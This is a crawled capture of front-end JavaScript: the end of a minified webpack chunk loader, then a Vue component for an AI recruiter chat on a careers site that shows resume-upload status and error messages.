(`+n+": "+l+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=n,s.request=l,a.parentNode&&a.parentNode.removeChild(a),o(s)}},a.href=t,n?n.parentNode.insertBefore(a,n.nextSibling):document.head.appendChild(a)})(e,o,null,t,n)}),t={792:0};Object.keys(t).forEach(t=>e(t)),r.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&({2:1,270:1,280:1,310:1,366:1,622:1,862:1})[r]&&n.push(t[r]=e(r).then(()=>{t[r]=0},e=>{throw delete t[r],e}))}}})(),(()=>{r.b=document.baseURI||self.location.href;var e={792:0};r.f.j=(t,n)=>{var i=r.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else{var o=new Promise((r,n)=>i=e[t]=[r,n]);n.push(i[2]=o);var a=r.p+r.u(t),l=Error();r.l(a,n=>{if(r.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;l.message="Loading chunk "+t+` failed.
(`+o+": "+a+")",l.name="ChunkLoadError",l.type=o,l.request=a,i[1](l)}},"chunk-"+t,t)}};var t=(t,n)=>{var i,o,[a,l,s]=n,u=0;if(a.some(t=>0!==e[t])){for(i in l)r.o(l,i)&&(r.m[i]=l[i]);s&&s(r)}for(t&&t(n);u<a.length;u++)o=a[u],r.o(e,o)&&e[o]&&e[o][0](),e[o]=0},n=globalThis.webpackChunkSeekApi=globalThis.webpackChunkSeekApi||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),r.nc=void 0;var n=r(12050);return n.default})());
//# sourceMappingURL=SeekApi.js.map

--- FILE ---
content_type: text/javascript
request_url: https://ballsfoods.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageResumeProcessing-b0c67d31.js
body_size: 1111
content:
import { A as p } from "./ApIcon-c0d87171.js";
import { a as o, A as n } from "./AIRecruiterAgent-599ec5da.js";
import w from "./AIRecruiterAgentChatMessageDisplayResumeUploading-20ef28f8.js";
import y from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-e47d2c2d.js";
import { _ as b } from "./public-career-site-5f86f8f8.js";
const _ = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M4 11v2h12l-5.5 5.5l1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5L16 11H4Z"/>'
}, M = _, A = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2L1 21Z"/>'
}, f = A, C = window.Vue.defineComponent, t = window.Vue.unref, c = window.Vue.createVNode, a = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const m = window.Vue.createElementVNode, l = window.Vue.createTextVNode, R = window.Vue.createBlock, V = window.Vue.toDisplayString, k = { key: 0 }, S = { key: 1 }, B = { class: "underlined hover-cursor" }, I = { key: 3 }, T = { key: 4 }, N = window.Vue.computed, g = window.Vue.toRaw, F = window.Vue.watch, x = /* @__PURE__ */ C({
  __name: "AIRecruiterAgentChatMessageResumeProcessing",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(h) {
    const s = h, d = N(() => {
      const r = o.resume.status;
      let e = !0, i = "";
      switch (r) {
        case n.WrongMimeType:
          i = "Bummer, I can't read that file type. Try uploading a different file.";
          break;
        case n.FileTooLarge:
          i = "File size must be under 10MB. Try reducing the file size or use Quick Match.";
          break;
        default:
          e = !1;
      }
      return {
        isErrorStatus: e,
        message: i
      };
    });
    return F(() => o.resume.status, () => {
      if (s.isCurrentMessage === !0 && o.resume.status === n.SuccessUploaded) {
        const r = structuredClone(g(o.resume.skills ?? [])), e = structuredClone(g(o.jobs ?? []));
        s.clearMessageQueue(), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplaySkills", { skills: r, skillsSource: "resume" })), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e })), o.hasUploadedResume = !0, s.goToNextMessage(), s.enableSendMessageInput();
      }
    }), (r, e) => t(o).resume.status === t(n).Uploading || t(o).resume.status === t(n).SuccessUploaded ? (a(), u("span", k, [
      c(w, {
        "scroll-to-bottom": s.scrollToBottom,
        completed: t(o).resume.status === t(n).SuccessUploaded
      }, null, 8, ["scroll-to-bottom", "completed"])
    ])) : t(o).resume.status === t(n).NotUploaded ? (a(), u("span", S, [
      e[1] || (e[1] = l(" No resume handy? ")),
      e[2] || (e[2] = m("br", null, null, -1)),
      e[3] || (e[3] = l(" No bigge, ")),
      m("span", B, [
        e[0] || (e[0] = l("browse all jobs ")),
        c(p, {
          icon: t(M),
          xs: ""
        }, null, 8, ["icon"])
      ])
    ])) : t(o).resume.status === t(n).FailedUpload ? (a(), R(y, { key: 2 })) : d.value.isErrorStatus === !0 ? (a(), u("span", I, [
      c(p, {
        icon: t(f),
        color: "yellow-dark2",
        md: ""
      }, null, 8, ["icon"]),
      l(" " + V(d.value.message), 1)
    ])) : (a(), u("span", T, " Sorry, there was an unexpcted error. "));
  }
});
const L = /* @__PURE__ */ b(x, [["__scopeId", "data-v-e91d4bae"]]);
export {
  L as default
};
